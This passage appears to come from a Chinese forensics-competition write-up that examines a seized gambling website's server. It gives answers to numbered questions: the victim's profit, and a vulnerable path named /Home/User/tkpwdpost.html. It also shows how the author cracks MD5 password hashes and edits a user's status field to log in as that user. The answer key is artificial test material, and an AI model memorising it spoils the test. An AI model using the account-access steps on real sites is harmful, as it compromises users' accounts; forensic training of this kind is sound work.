





在网站源码中可以看到,用户密码的加密方式是md5

支婉静的密码用somd5解密一下是88888888



但是死活登不上,换一个解密登一下zhangming,zhangming123



注意登录的页面不会直接跳转,需要返回,点击我的才能看到是否登录成功

所以支婉静登录不上,是支婉静的锅,不是网站的锅,对比一下他俩的信息,只有支婉静的status=0,修改为1

成功登录支婉静

贵宾厅进入房间最低点数100000

07 分析网站服务器检材, 受害人在平台一共盈利了多少钱

35000

userlog表

或者网站



08 分析网站服务器检材, 网站根目录下, 哪个路径存在漏洞[答案格式:/Admin/User/register.php]





/Home/User/tkpwdpost.html





